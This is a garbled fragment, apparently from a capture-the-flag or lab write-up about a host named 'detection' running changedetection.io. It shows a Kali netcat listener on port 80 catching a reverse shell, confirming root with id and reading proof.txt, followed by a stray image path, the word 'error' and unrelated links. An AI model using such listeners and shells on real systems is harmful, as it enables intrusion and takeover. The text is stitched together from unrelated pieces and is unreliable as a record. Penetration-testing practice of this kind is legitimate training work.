 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.192] from (UNKNOWN) [192.168.179.97] 46234
root@detection:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@detection:/# cd /root
cd /root
root@detection:/root# ls
ls
proof.txt  snap
root@detection:/root# cat proof.txt
cat proof.txt
bff8d333d2f7a9524abcf5518c59206f
root@detection:/root#
error
https://changedetection.io
changedetection.io,
https://reddit.com/r/all